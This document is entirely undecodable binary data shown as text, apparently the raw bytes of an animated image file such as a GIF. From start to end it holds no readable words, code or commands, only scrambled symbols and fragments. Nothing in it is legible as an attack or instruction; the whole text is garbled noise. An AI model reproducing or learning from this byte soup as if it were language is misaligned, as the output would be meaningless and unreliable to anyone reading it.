�x��� �61�x�w�5��mv\��A |Ǩ������L(�����G.��g�ǹ����v@ �9�)��g"g &v	�m؋�ٛ	�~	�*(=UI�Ƨ|q��*pv �|���`�I=�3�}v9�c��a��GR�W�3h�8vH/�~�|�(�`��I��i"@ ����R�y3)�����y��8�~��Mt�Q���&�Lχ/a��������1�c!�a*1A}!�YD�D*EF�I*�I�.vJ��X&z�D�p��y�U�PBsA9�w�~�[�ڊ;�f��!�aPI�89�QZw���z��P�y�F�5e2�6��⊏:�E�A�m������:������9=��z8������hj*$MR�Ȫ�R�cABxL�3��H9��Gz@�|�z�|��Q�S�W�����5z ��J�ya�`�ɝ�yq�1�'GR���s:B,��9�@��g�D�����q���(ڱYnH�
}˟� ?5�|�j���x��z�h:���n�z�Q�y
���x���$|�)��c��Uf��گ1��9ug��2w�J�tڳ���?6K�Y,��3�A:�U8�]�Q��փ�8�S'������[��ߩE�3qSF��B�F��Y�(a_z.	��]���g���;v��(�
�Q�˚Ƶ���X��,��{G�)��;��9���s��}[��j6k��q�{Z&���"����:!��zz�$��a���Pˏ�XZ�	����=H�"�A
4@
��f�+���L��,т�:��:k��#q��{I� �K�@a��k�=z�!��_[��f���*vkv˫���ncq���-@ <]�)�XP ���n+��
�+�ʫ����#�p	�˙0;�7,Y�#|E��U��ŀDWD >|���S�¶z��x�k
S,��9lŰ�P�y9.�Z@qk|��&jLu
5����[�O��>A~�*�,[t��yK>�!ƖH��,�`o�l' ɇ0�����B����l�˷�yJŁ�A?�>��Q~벃��[_��9GP��V��%A�w��w�|�:�s���+����Pù���+����ʴ�����Wɍ�l�}���;ik�a�Ŝ̤�yF:ܼ�_��p$�95�	�Wp��@���pͲ�0�P�M�L��R/E�5�-ʗ���L��ۉ4
��5��<�<�z��o�<�l��b��Q�'����x��\�� �du�ɿ|�*�{��xl4 �8��eH�D�jjA����!��Lo)�	Q����h��H,\��{@}��qà���h'���.]��l3}ˇKӖ8�[ǩ#�%H�A͗{
H�g:� �qu��>�#�b5�����]Ք<um�&�#Yˌɒ�:u<��0��#��B����0��p#�y8���E4����w��x���� uO?N|���A�A���G�"��������J���"!�!�A��J�-=ܜ�� Ӛ���ޠ��ɠ�-?���c-�ɇe��gʹm�\��-p�Ik�}�m�
!�������xa��!��З����,�M��h�(4U���*���	��$���M�.����"�?W̜]0�˧*����SU�Wk��\ ԭ&��ֺܽ��n�]�î,C�7 �S��O�����ݑѽ�$~���5�}�U.���j�Xա-V
��;�=����t;|�k��R�pJ!x���U����I��	�2�-�'Qo�`�جqU=�z���1h~G>�蜵:��G:U!*�p8���J��M٫j-���9�t�M6~��(����G������a�g��'>��ҍ���o����0*�:�[���.^�/Xg'�{~@���11��!�h�".Ѫ.�q��y�s� � Ul]([���]����"�UY�䞄�I�v���_n�^�P-�bQ���j�ʾ�V���"��3 S�T �!Mc1��t[蠚��S�ə1���­&}e��������P���Ԉ���M������� ����J��9���h�㮧w��������]�^@6#�������Ξ�U���,�(j�{�x3pi���ӍOրz�fO��ωu{���z$K���z�0`�����T���W��� �����ǑFR��y�JԳ_���1������}����d\��8�.]�،e��[ww�E�ڎ|�=��������K��8��̭$N����3z�}�������8�)��v�2���ā���!�$H���j��sQ��	]�MQq�Ņ�0<���f����ژ	'�-Ty%˗&S��y�F�6q.�I�"O�>)-��(Н>�Z�i�d9��N-��jT�Y�n�J���	kT�4�ƞ$9n�O@G�<B��)թL�'��D3/ٝa��=jΨ��'.F*tgЌa���jk���iF��3�̔i�+�%F��4�u[�$�������m�����[�Yوg1&>{�q�Ƀ#�	9��	�?s���:F�en�~�*��Y�k���k#����=x�j���Ib���W�q�� �9�Ъ��<;H�<p�Ӟ��4���o#*2̰*֣h��|{�����@#kl@���9�K����+�d���BϜro�΂\P��.��<3V�ǌ���I*����HO�o��Q��s��vT,F3$3���.�4��;���ĊfsƼ%z�
-��bP-�`�&0���C��:�˲R���;SL]�ӿ=1�M���%Q���?�P�TJ��!���t�
���V\i��\P4�1xjԿ-!UQXH󋯱e��t�N/��U=m��29K��N�~$�y�P�:mM����2 �v��[����&�p��M��:-SDQ���t֣��-w�='L�%���1H��xǉ!V�څf=�[h�G�WW3�(�(�M4�Kac�r���b6Ӗs�*:!����Ю=�!�Ts!%g��H��X�����C���tG�d��랐�͹K9^x-��D�ᨨ��m��⋅�6M�/�j�'j��:p,�7�����e��v�X�,ͭ��s�U���Ю��^�#�1�k=���0b��hh�ꋠ���cu���ёK$�_�`m��8ŋ�0]��45�#smR��M�\\ү����0JzЅ^�v����q��]��@*�?�ǔ�����ч�e;S\�=������^&���fo|��@� �i{;Oף�ˡ�y3�6<��A��x�;[������� ]x7�M6�����ddQ#@�X �	���QO5ؑ�/$J\"A�D���LFl��@�B�|�z-Ğ�N���4s�:~x�8�Q��@�Z]�u0A���$��C"��A@�$�����B��ST,�UCnu�nd!|�r>� io�j���/�� o�l�;�� |$���@R��d"�;}A�i�]N5�GR�XL�cJ��,䌶����F��e<�������?F� ,�'Kp�S���VD�8̊> �*%=��S{˒�ZX�ǽ�����/�ɿuR��TR2٢?n&����fC�P�^d���:�(χaTB��hG�9�۔-ZHJ����ZT����FXw�	2��2ϑ�xS�����N{�Ӝ�Ƣ��(DG�Ώ�ӣ}I�I�Ķee$0���9M�1MrDe��$bmeYszֱ޴�jM`[�Ț��U_�q�28L�j�����3Bݍ���PڦZ�8q����=�Jֲ�5����le�jY�X6�.0�S�2�YHF*Mu$��uŰE.#��E�R�lvG˔�b;��$5���t-d�JY�Z����fyz��L�J��LJk�`�ũb��޷�~5g��G�v$�?�2MY�[S�f�d=/+39\���M}����BW2�����Y� ��\^-,��K��*��e0{_V�:؂M������6�߬�}�93-��z��ډP.�[%�ҵ�4v��BdlC�8��ep���Z��C&�{l�
kX����c{9+ym���\�kF,�wL�k_�����"Ma�$�w1�c(���}�-y��&"W��G�s�猑l��/��[e�my�e�r=��<>�N����
X�]��u��ޒT�ع��Л��(sdy,Y�1uj��Pt_�Z���
�����KK�����T�i��,=ȝ\��-L�>����eg7Qں�e`�[KZͽ6S�x��q��s��E6T^tg�x�����b�Z��&!�Amm������}r�ڝ*g��U��t���Z�TP�My�ݻw�-N��;�X�*�DGo�Iu� ��RegJ�!�[T�CT��o�M ^j�� *�Z ���aИ�
�8�1��X)I�)S���X5I�kv�\�|��ȏ�[���a����w+x7��i�Dij�q@�!͑�. P&�)}����CN'i����;*�3�C��0�!��Y���]��˹ ��=�e۱�Z^����t��"��7�������h�A�~`���nz���2�jS�$|��u5x�{�Y��%�@r~��n�A? �6�G��Jp�5���S����D٫=�L"���mk�VP6��W�)}�[_󗿿�[�!&��Gr����!2#@V��Ү��>�B=�1���Z���#���8�ʻ>�����R��Ⱥ*{��?�{�̠�?qX��7<� �3�#)�K�۶4r��
��3�Q����5��S2<�ۈ
$9S0����H3��
Ay�7Db���+��r�C���N�<��;�1#������QX���84�������S����0�A�(Z�Cڬ����+\��0��D�D�DL+���L�čX7����H�E(#%�Q�8�
Yp�0%.P������?����C֡BN���!�.��EDFd,�Ft�����;����:�DP��h�8KS�3�&��_��5.8ŋ���3h�Q�2s4@B���@��?���D`�EZc~b#��T��Z2>F��/tF}aF̣?1ʤ�8p�����ǋ�#��)��;p�>�[B5{���F���������y�p O���**|������A�G���Y�OZ#G 9D=9FelƆtF�tD��.�4
ݑH����J
�p��9����BY[;r�9�9Bt��� ��G[#�j����A�E��Ku�˟�I�Ȁ�A5J#.�ĕ�:�CH�H�eC��̦t��ط���ϚJg�Hs�LR�J�M�܈�[��,:���K����(i��/��� ��Z��+X��$��I��S���~R#�t�Pp �D�-<�l8�ɤ��tJ�䫣j.�<�< 3�A/�G�G6�A�T�!SRϿ<�~�����zKX=�i0�;�ɟ���A���J~�I�LЇ��E.0��\�	�ܷ��Ng|HͻN��D����e@��T��K. EqT��DG�`�Q�<ο	 ���+������K N3J�IP;`#`N%% 8h�?0���B�XJ/�P|ʠ ��R��
�e�XN(�]� 5���3mS�$�R`5bN�� "�M������� � -#���ň�K�X��&�K眯Z����R�P댫�����.]����93��[@kSTMU�<�yL�}���8�Cw�U��O�S�[1%pC�l���D=,�,�&u4���H]H����� hͩ���-�0�����p�cMR�t4�LPr-ס�'O:N�dRc� <mE������&�@5Th�f*�$%�b��(1�pr���K�V��R��0� �P�&�X$�$u���A�4W}�"t׷|K���9�S��/�]EP�	�X��`�<�SXJ��J�+��,h�j�3�2��A���2� O`� 0&X%�X�E,����5��dN84�فQ��>�C��5���U��$WEmP8���T��6
����V�5�"����ۢ����ڞ�R�F �k���؛��E�Z��X/��:]W
 � 8�=2�z�Om[��V�e��<,`(h<�۶�?�����0K8���"��
;0�5�~���i��h\�1F(}�<
�+`6�؛X�=,Ȁ�����&��+�,(]�}P�і�_�l�7%����}M�i��m�"�@��5�B��B��$�
#�f`�чF�� ��@�����u��X�ݑ�Q3I�G:�n[�� ]������;��+�����a��&��&ඍX`^b"� &�ȁ�Z��h��[3,�I� H�$�� b2�1�H`��=ム0$F�M��"���m�'����I`MH���b�I[���H�c�5 Cޑ3�;��1��FNdN��3ނID4��dIv�G��N�$��MacQ>Mք>>僘'��-`eY�55��Xd�_IVePe�e�G^#�eNRc5X�0�SN�U�U^ebvd`>��fl�fm��#H�in�#�fN��p��o����sޑn�ue_^:XgzޑdN�08|v�X�|V}h��z.h�N�p>�r���^��~h����%�I����扮�p>��8���DVeI�M �S�� i�iIH�M���&�V�^�ii���8藅^��N�>����i3�i�F�Ɓ�楆^�0�銖j^r�xj�.hI����j���M�j�����Nk�^k���(@k���> :�S��n��W��y��6��ޑ�&f��녰����nl�N��F�>l��4��l8Qj8��H��l�m�m�.m�m�>mվ�4	 !� � ,    � �  � �	H�����&���3
�1D%p�E���P(��/��b�pÀ�ƞ��\��H��͛86�X1"E�� ��#%;ƒ���E ��'�P��2a̜X�j�z��O�?�aA�&ǲI8l�2�0t���`�x�Z��_�ɪ����aש@%��WǬh~Y+���@X�u�.�����E�����^]0�?���(�!���nK|<V�׍���el�,]���o͚[nYZc	.2�����w��7���1��ܸo�p�S���}�'��٬{P�`�\*k�.M�C�%<d#K�ܢ�/dЂB��Bޅ�vކ��f�W4�ƘA�i���Ct��><Ă��Ѝ����?d��1Q��D�D{���Cb)�X�>�C
�_4�ETX�M>��d�N���C�/	���pB��y:�F����gG":4b��Ǒ.�b�8�K�  +�`㤱��K&)'��)秱!)QC�!��O���
�EbQQ��V	6��-�.
����tхZ�"K,�C�A�6�;�ak~fԵ=EF� 7И� JCM�B;���Z\K٬!�����Pڹ�yy��C�zEI�������:���F�d�͹L�s� ����X�T1�t/�DNkrD{������
 ��0Q��2��D�W`AF;5� /!42�%��d�(�Z��Qb�dɢ�;�c�΍��O�]X��4tQ�()bW�@K3���P�i[z;I��������Y�B ��1��	N�2f��CMH
B�.�  �\�-(b����X����@�&�zk{��������҄B1v�:� �H<q��S�YJz[�EvT~Nr5����5ٍ�3�^�'�z�ݤ��.~���@���+��G�`^��?��@,d�b�:/wV�;�궺�䉀aL�·���&�@)|�Õ�@��ǈ\! WhG��@� �A@a�?��gA�9�3��Z�ꞑx2��/+���066���W�h�xЎ�9H���]ic��
i�V�j��'�
q��@�L|3cMl����� K�!��y�
x���6�.�L�G@�5Lh� F/��r�Z��9���(В�	#kB
��c {�]X�� �4�� �`�1P�8B�'�r�5lґ]d����!��|�<��ZfJ��1��ф\}! �� �F4j��� rJl1z�|y�f�*�Iu;`/���$#
���Oя�PbXP�B�m�Wh���.d���g��I�L��y� Ճ����ֿ��_�_��@@9�	` 9h ����}t��+�\ �,G8�#=��p�@����V�i�gU�K �d�I�D�n$�@$��O �`A �p�%�Q���BA������24�G�v�%u+�dG;�K�F��h0 (8�
p���0�%,e�MQ���7=��3��J'P����	`��1 -�r�d��ư�@x
[��0��x�_b��ح��u_zl�{��H��~�I/�a(�|m�hǰ�}��3�kG��Pf����7�T��N�(�!oѩh�!��MӐ���M�re61��*���URρc"�lw��V�o�=�R�lp��x�!B�
��
�� Fd0I��@�@�/]W l:�c^Ú�F��h�CXL����T��+L ט�q���0�k*���"Lb�[��A �~\��_�t1fq�t�4|DK�����\�u(���|a����G�o�\K�_���%谵����<��^�"����n:��C���\��������J��ð%"ڰ�)gW#[�@ JO=+˼u,���eF#ղ�vuB܉� ������< �Ƞ\����<��[iD]ϸ�b�t�CQ1�jUO���ua�C�	���3����U���v��6���\` �_�&P=[��B�Z�Ў��)�3ĂY��.w�/\n<^�xt77�A�EkD�qy��PR���,t�L�*�8v���R8k830|�����h�W�����b&��j:>jhMto��1�k��Fv(�,�K�6��5��h�uЀ�4��Նhlw�"�ע%ܤ�f�˿<:���Yg�79��n\��nb�u�q��u���W�Q\ Ekj�@(��@�b�;�N#!�&N�}N���:��,�Z�-�zm_D�^��i�� ��6�?Dzx�w�[Xh��2|��l� S;.uJ��p��.�Oe�Ս~�e����'קj|�7y��:; ��$|�K������\��%� � j�VB��y�O?�ZVy�Xs7WOw*I�N��Sɧ'�􀙤@�9�6��pX�O��+�(�g�Y50G5*�),�w�h�wC�gz�vz�ض2�G	q�0)� �700jgjG	mD{0g�Ei�4n�w{\��7���T��K/XV/���3�ڣ:�hbfIa� ��3�@�0�CO�"
�`�
T@(��X�"'�n�6Æ��L�'�
��G��ym�/A%"6vC<h.�8t�8��pMw�S�8���� v%G�~VEbsa,�_�x[x��N��]p�\�q�''"�t��c�8O(1����83�X�֐3ؘ3���� S��Z�HgVXkW�oSc*z�(x!����QM��B5��c�;�8Z�#1�֘�\2ES�S�4�ېO_�>�D4 |;� o��BR���6�g���tKW'�jiq��O����h������ �����O��b��w�hS2�+�	It9j�m�H0f3�S�h#Y0F��ِ��U#�x�\)�5�0�:�A4ɏUGW �铪�4È��f�r���t�[tcNLy*��{+�U^wj&3uȒ.	t�t	6c3b��ӊ���.@�0׵�ݒl�B	BYUBɑ41$w�oGmR��}Z5g`L�@D�f�x�T���\�03�3���`٘����c���8ـZ���`I�V��Pr���Xv[!Ymu�j=Y"bL���~f�u*`�U��1��I���^)� 9�2�؁>�$� (@	� b�(t��1z�H}z���YcPC=�iPsC4_*����G��l���1y331� �^	d�'��gщ�!�%S�jT"�V�&-" w�)�9@v\3�a琒�P?�ɛ@���G�9�)�NZ�Ia_�Ű �#I`*@�5�B�6�mՃ�A=5�V�i}9�Dj�WU��3����H
�> �L*�����;3�z0�(�(\���F�F9����A}�v�j`
Dԥ~s�Du����]�ɡ�ɧ��v��S!:�+�h1���d��ZC5��٫��^����~rF?S��d2�`١9�K��F�3���ߒ�N��k�����P%��j�!�!{@P�jj�L)�;�o�jx��LA���yMM��{���u��3��S.�Z�퉡�T �0���	���S�樸zV'I�����{����U������O��J �0�0  �G	{��$���6���l_�P��@��z�CK�3m�Rb�7 �@�0_�:�&��*�у����99�x4�<ƉbK�c;�S$������8Q�q��� ���ҰY�︴<�W�ک%˞T��͊���a;9T�6詊��v(���H;����� @
�{�6��-�K��!�f �B:�\���k�1��P��sPi劓+��q�`}���f�p�dH�3��vP�71a��-ԫiyLJ�kQ�k�uh��+��돹�C�D�d�5��y�*�������"�4���k�����V��˪}Z��٨��K�I�D�k�C:�S�cZ�ҙq���DTa��L�����
�����H��k�~�8e�)i4���Q�	5��Q�!��a���A ;:�	����/����H䫪)����A:£�����^l1���Q������X>��<aB��8D"L�%����2��9���^|(�XG�+�4u�	q�ٓ����z ��k�qpF��)�����绰����C�,�]pDu�a�H��H���E�������1m�X��x��t4�"���|�5+�|��� �_Ň��Zs,�����P�t�l͒���]�������GGt:���ʲ�|��{��\GU)]O���OK�4Q�Ռ�@�ƛ�ߌ/p{-'V-r�u��dҲ��G=���I�����Z����h�uT�ilk�ϖR��ȵШa1aX��*麮6ADU�
�K�\�5˧��9�H�Y��\tFguf��Z�t����y�*]����ʟ���:ΈH��K�&��Y��
�����b��D�:�$���Q] JY��Dh�<��L�����S��,K�u�����G�n�`8@6λC�
�E�A��Y���ҥi�_���	!։��
�,���|�H=�N6�kMa���aƐ�7���ۧS���X�5bq�t\�;��
t
�͍�����~9a��G�0����-.�]�r[�4�K;��\R���;�������@���|I���A�JqM��)����ɷ���=�� 4@
�d��X�� k�(���g}����FP��ۋ!�ۓ�ͫ��4� "U`�[�|���{ �<����
�	{�ˍ��
�v8��`���BTA�=�5����3�518��H 7.�5<�G�p��:U���81��Ͱ�!N-�����U���'6Tj�כg�eZ^���^�x�����TG6��%ۏ@̝ў�Њ�Jxfx7��ms�"ۚ�x~�@���
Qv����y��cll�<��;c>؏^�=֒�j���K^]WP��7Rk�i���ښ�l����Z����`/+�&��E��~�>Y\��>�����6A�g���d :��+n���E䌗���X�'�BԞ���8�)bzA����~@�� /1��.����\�>���+,y�d���
��ć�.����^���Z�A�UK�#Zp:\7�AW�߂m��^�짝�� �KMbB�-�qA<O+��-a�3�o��:,���߂,�y�%2�0!o��>����P뙯���_�:m��;Kw���f��a�L!��r�� ���<_���^�)JS�-�4!̛����Xg�58��nJ<�O{A6����0�����1,H��P@��!�E_���lb��-0��\�_�&��̼��	,!�h_j�o���`�i?Pб�,��n��o��O��_��L������� �>p.R�T�3�A�?�	.D�I��]@���E�	�eDX���q!5*L�a�.��u9J��l�8Όh��M�R۶��?,�#���~��Hcŉ5f&G�&U�V�~9�_�.�Q�,�K��.�Z�m�cx.����Ì�ԁE3o/:}��0G�$]H!�L��Ft�� ���j^�o[�7��d���vM�� Q`�1cE-����`�?4lx7C�'3f�Xr=�UkPi҅�EЂ"�~Z�u�ȶ���/.5�����l�b�޴�Ө�)����~r��o�������KH4Ҭ��3���@Ϯ��/�K�A(�K�7�����RJI��������D��q��,©�|��n:k(�<�(�з��(7� �pEE$)����ls�lR0��k�gʦ	�b�ʋ!b�-���J"ۓe!��AN�n���I���I%d�(A��F�@�IPj�Y)�/����2r衉"��H%��-#��/�JD�Ӆ<�A#�s��s��)+�B����.rյR^y��W`{u��-6͙=��y�OThC�nʌ�gշ�i�td���Z �MH���5v]b�vxˑ�!,��^�lr�d/���n:��R���N-I��".]�5�U�k�We����`c�0H�=<~�K}(g4�,�-|���_�n�ə�֊��U��چY�elS\��o����r����Praym������6ykS�9M�Z3�r��I��γԅ���綯���AcR�ā	�Z`���3�P��-�pĩ���t�v�kȑ����)�<�Ge	`��|r͐|�m�m��*�6U�������ƙ/���,��R���{����w��K��ǨR+��Z�1�ZL�_���n]��������t*�����?���F��<A�1J�g���]�����t�+����x���a��f2*�)�fL���8fpO�ӝ��������~�!�vB��3�B!hF���ee<�Ւ1�����D�}@�tÄ 2]Ͷ��	�K�C'1���a�:!Gb�;��P�+�V��ꏇ���˖�6�-�1 �L�F*I��kA"�Nr��0��[�_�L����M�<UD.��`܃��:�EO_���
PF�n+�+����AT�����Ly�	:�Y{����U�I�/�E]�2�Z��z[$#Ieς�dQ�.I���)��	�L�@5�R	Ͳ!1��O��I�bi�Y΂����F'�k��9K�"鴳�0�E2_1����!�8�:�O�P�c�R%��I�m��,dC��3GN�GL�5-zQ$aE}���G���O�ec�"�w�� ��Z*�P�!�B�����a�ܟCÙ�Y���'�h���=�rt�w����-~N��U�L�������ծ~�����B�S[�Җ�gj�w�L�G�h�2�Ĥ��h�#I�T�M5� �$��?�^���K��0��,��/\:�58'T��b�D�����gK�g�Z׋�U�������Ԯi���,+J]&$0�h@`�4p �QY-ha Y���jE�����iPm�K�Itga�j�{M׎Q����T�����	�n;��X�}�+ܿ�"!���Kr;H�洭��s?c������yb(���^��!���&u�khx�X��'!���L��ץW��;�W]Ѣգ�=pb��V��;ƫ�����7�����:Y<ڲ
��D��f b��/
!q�ät�{���;k|0Y�,�8���/St�<N��<Lo��l�7L[��-�[ȇB��m!S�GҎ[�,WӉjc�/����*��Q�c�*6��P�OuOP�y�N/M�Ą�gL��K�� (���ܧ8��aNo9׍��#!��^_��A�y�i�r�&�`z�L��MX�&��+!*��\�o7Ձa�l��ŪR�Nv�oi8��oΈ���`ߡ�J���z��o��(h����
.0���� �����i��B�~�ۙG���d�����=�E��DWZ/�����f��[�%�šY$ �r������@!PZ)3�Dd�Z�y�kR#XW�#�1�V����Ά�`K=s�"���T��#��8`�¡ɕs��G�fڶPjn
vZ�Jgt��f����/�7�k��p���$��37s�e7�?*��U�i!'f5�B�����?�љx�\�}�IBG������J-���A��Y�{>g��2���!�Ǽ
B|.�\�Cw���M���\��W�̢��䉢J*�T��f�;���2����
��g�l��[)��_H�-b��+��H�>���j�#N�2t����z<�[��3�����6���S�?�x�?�?���ʻ?sA���L%�þ,��+@�S�\�=ׁ$Zz-Q�~�n�6��6��>0>8���<��<��A��8%�A鸷uҌ,+�}�2\+���[�%f*�4#bU�'S���8�����5�H8���/�#�;� �|�siA�=P��!��\9�tz. ���*3D3������ �����X3�������3� ;�@O$��˛Q�8S�qA@$�+������IÞ]������	
��K�7���ۖ2<���&�e��N�ä�itA�#�@t���A<�RDI3)y3-��E1ܸ�x/��oC��k��x#H�x�G騘h�B��1\	;�<j�4��J�|��9�ǅ@������Dq	 8p�����[�����p�tg�G�d	�$(k�qDE[<�!H��zcIZӭ��D�78��	1B�DBr�ȓ�������G��>��Dʏ�B�cʦ�:r��DsJM;����k�I��c��[��IM���;��b\�R�����0�ɏLJ��GN�G��֛Jb��
��<R2E����\D��`þI�M��J�=�K��,��T�&�.�+�k�˹TJ���.�B�������d
?�:s$L����J�
X�58Ph;"�	3K�����4̔:�Z?�A��(�\J��˺�Ni<7l9E��jt�R���X��dTB+�o�9��I"�N��������(ϼ��t�~���TE:�ΛC�$�&���|&i��s��H��1q�_|ȝk\�5�P!tL� ��l��\ls���>�����G����ã1��SbSbѲ��&@�s!���%��̈���ȜHL4�_D���@  �C�K�I߄�����O�M)5Q*�Cc��ݖ!��i��ma�a��ytQP�җT�4�e�8
㓐���	�X㋌Y>$�P�O(�S��W�R���)-�jI�T%����\�0�X{�8��+�5�ʌ��m>�����*Jj,�AE�*-D57�5.�94K��N/���;L�HӁ�@H�QH���i�>�,˸͚�<���Q��Qл��k,�ӿA�T�C�NPDJT��c��%I�2rO�ՄH�4��H�M%H� ��a5V�Tσ��eE
P���
i� :ț�\EќK;�U�� 4�!�RǛ3AD�t *����ա3W拈Y5O^e�P cx8Z1�0!4�T����?P���>X��(XUMؠ=ԅeU��V��X9�Xf���8���5�0�^�Z����Ь�шU�#�xB8
���,�*464>@C��ك���Z��Y&�ۅ������E������-\�Pp��Ԇv��+���\�H�Z���e�1D��+���T�@�>�܉4�>m�&�ٞmӷ�9S���Eڡ]U��]ý��שr+�`�`�������3���
A�x��6�o�\uL�Y��[��6��^H�6����<�1E٥]�E�%\�]��U�;4� ӆ��[M�W��Z�]�Ὀ�L�+�p�2h;��U�6��9�}���ٟM�e���M�;F��`����;_�5Ft)�)4*�]�qe�}��}a�5]��^%�6�^��
����d[	�� ��傟�,
߰��������}b)���)�����E2.�@�U]�]���6b�%�ٜ���_� 4q�Ә�S9M� ��">b������_�� ����b��`C�bQ����)~�F ��:�)Dy�^��6�a��6���QH�BK��b	f$��%VU� �'�0�C��C.P_�'nG&�i�,~�!b*p ZK6�di>
���!ٰ�D���  9�ӣ`c�CL?�S�Ă_�eA& Q�eudG�b^�`�1�m1��|vę�|�N<j@Sk�Az	*P����?���]��*�\�#���˥��qAY�/X�e!�eJm����y.f��RGn���(�mi��g�V���gPl��/g �&��6�jƈ �^	9�cT�Mo��&>�S��Ƙo�ezd�S�w�i��R/Ӗ�Lv}i��/}�/혱��%�.I����H��8�\!	� U�:���C1����n���Mq)����#�l�)�V��l���X�&���� �h�F(m�ΞF@��nm��F`���jA���n���x��m�J�b%�ŴIo�8܎������#��0��i�`�xW@�(����Bx���	��,�Α��(m�@h���A�~8�dٽ�D�Έ���>� �������;`��f8羈覂`�_T��(	O�"h�-�����+x�c8:�T8����ڦ���Xp`�_p���x�&�����p�ؘr��"`�"��"Ї&���p(��-��:h:�W7����_L6���������V�g��4���xr9��+��>��>Є����~q�T%]s8�~	�4߂�rXM�V�H0�� ����E�t��0 t���@P�P�C��IЄF�I:���tNW�U�rR��PZW��u\�u]����Mψ#��IXT�(��pbρ#`���I)?�I�f�v���Z�um��#�uT�� wou	��0w���c�ul��u�u	�v	�z�wr���8�c�w~�w�v}��[_w�W�u�w���M�dGx�G�# ���W������~���x��M؄��w��=_T��x����o�Xx�y�Hy�o�Mt8	ׄ��#�������wI�s������(z��x�_����������z�'t�����z�������z�{�G�W�?������z�������H�����{��P��(���|�ǈW���?|�(������W���z�g���z�7|"I{��y[�t�������w���|����|�_M`�ח�ǁA�yٟ��z#��{�����~�'��/~8w}�_~�o~����ǈ�  !� � ,    � �  � �	H����*��P�Ç�	��ؗ�����H�L�b�t���`�C%S�\�2ፖE���p�.c8�3&JK,\Z������]�h*]ʴ�ӧ#E|ѩ��.�@��u��?����*Ff$ԳhӪ]is��웛��-*?-a�t���Hm�\Kx鳅��1,xff�"F��k؅�tY�w��&w�t-�E_��&EhN��ǰWJ�Ɛ���;V;a�ƴ`��#[6�����!�>s�u�5�W��Q��Ѷ�ƹ�s����/�4�@�ݿt>�Q�����n�0l�UT����4T�A���%��7��Gа\� �z�e�%�i�-e�v�h T��C�9�]/�Xf�3�!��TP�]` �}���V���Պܵ�R2A�[I6��Pd"T)P/��qZ!S�>�PA�-���6� B �]YG��L��$L�4�*,�F���qA1���>0�����>��@!�� H6�\T�YyT�
�ғ*�g���$�?x>��ƴ��?��Į�%�� 4�.����(;�4P��ਡ�O�Q2kJ{3�َ�b�	t�iU�@�y�!;L�US���Um���O�4�Z�_��T���ی��\���D�f��s����_�ҋ@ZһݽN9� K�2iv�R�A	�M�@4�j��9@���@�z�oKϔܐ��1I	v�3���W\; 3�\�� �5aMX���5�	=�l��-��W�`4�^9��@��HN�D6�0���YٖQ�1�n6r�+�X�\p}�?C
��à@E�T4�tT��k��[�Rޔȑ��oB6,��@v�wW�MW@1@M0���i&�XfY�3Ut�1%D	f��5�y��G*� P�X�Ȣm��Thq�@Gb?��]K�4�aAF ����8\�@�����Ja}C� ������P`�to����(�*�����4�e@z�@�yU�k�P�%��`xk���5*�4@ h�< ���Nl�����0�C;%P0�+�cw@Ĩ���@��ϹfS�bZf���@��\��Ԫ���w^�a{p��`�#kP�A��Ct5�	T��2��aEä��x�N��1i9�q�̠�b�Q>
���\�3�jF��	D'r�&uI�%�Eyt�䒆�^c`�<��J���{��@��C�r >Լ���]z�T�#�J~� ��y�2�B�=7$�k���"7���͇<���DB���br���4� V�Pf~���H� i�\�İ].�y�`��%#�8s��|W�C;��*<�a{��I���R�m��� ��$����Wu� R�����i���
-e&$=�������"/��T���7R�U >m[J@�T0h��& �P<v2kM]VƵ/O 2��0D"R�䴫
�b���� "�D�X"Ԅ�u%}l
�(A
2�3-��zצf�����?&i��^�qhYlB����FěF(T
�T� ��" �F���)���KnU�jR�ı�k��AtZ۰�����.Z;�Ӵ���#�,*�@
_t�NI�]R����Ba�W`�j���8��6�m��5�	@ſ��m�AV���6e��� ���8�5�ދ��r������K��@r�Ea;�5��]/���NK@
��P�W���f0���?�A� <��?X%�NP����A�H(���	H�)�}�c-;Y����r��[P>���y�v�����P�@@�:; �q��
�]4ٷMNQ9�b�	�!�J�d	,f��̗}���,����mlu2�;KU����ꍳ@�<,`!�ε�@���>:���a"k`����5��&cKǤ�2�
:k�4y�}嚎�� ���@�B�Q�j����ꦶ%+�h�����T�ۘS��-�zf�w�nv�j��ɳ�v���]n{���&���D�3�a�88������B(�)00U�I��oV)|�0��@������ͅJ� ��c7.�\?e10�BqsPÿ�(�50�A�`��%������v C��w�c��N�a�r�R�H��o��l L��a��Z/Ḿr�5w��&��	��482��A��K��H�?�g�� �V�w�շ3�'����>�ּ��K<Z�s� ��2؞��J� F�6�w������WҴ�����v��p��|2
b�W��?�� @���6!:Q5z2��jMi,Mn��ĸҳϛ����׽�J����y!�w�ך�|@%�;"�W�Yl���	<᤼��/B��,�|C�u:ab��yc`w�g~@�<-�~�d_KFb�b��|�|�uhӧV��k�1y�WABy
$D�zab�|3&��v��sw.p���4�%k�%}��u�p0�G�wt�w��n{%F4X{���{1�07��S1��-,�X��U`e/�`eD�E٥r-7��62��>X� *�{�G�
Q�� �YX �X��X 5�xK��][��z����k�M��6�v]ط??eG3���ldy�>؇�!��キX �s�r����X[۱K��?|B;D�Cgl>嗀38���+/��Xb�؊����Q_|�Giq�lh���r<5%�z͖R�0t~	q	�"�Q���(hn�A!�Z���sac^U�W[,xr$�"�Zu�c{���{h��0��0(��X�� ���XƁ��u�������� t{�����������0�f;��Zu����x�&QM�;BT�MQ��v���{��G�p$����(P�7) @��pX��2�S�	i.N��E2KT0&�(I�7�|LA�R	*q�r�b0��_�zaᕦ��Z1IW  �Å樖ng�`AD��ܱ �);���Ԅ���yJ��j�&��IY~.�QA� ��S�S@�s=���i��}����DYe��c�S�©!�w�AO�$� ��6F
�v�0 vp�K��d�yI�q�����	��1x.m�!O�AR�y�)���.�@�Vj�-�M�*`��4��D	\�Lz�7A�����ь�ys	8]����{���/�z��4]���R��90��	ɌKQ�3���i�1U�5�}�}
���aѡ��w���f	~+�)����+	a�@��I?k@�Z����9��v+��/��Ǜ�'�WO� $���a�x���=Z������I�ꉤ��1$PO��
�9Zhszl�����7�^J�}�;I�%��Lbr��p���NF �Ei���EI�:��������U:�^�L$! �
��~,����G*�i�7��9zI �z�ZO��k�)*�֕��?���yW�7W����ڢ�7�9|�J�Մ7KG�Ѣ^T��:e���jFj{Sv�w�D�>����6  H�J�)�*Z�Y��W�0����iד���);Sɝ��Z4��v&	��J.��񙦮�W�Z\e��8,1Q��� ni1��:z�9�ڠ�����)�0e�����Ǧ��]2��c��i���
�i�-
�Jj���t,듗�V�[��q���1�[������	ۂB;�ɥ
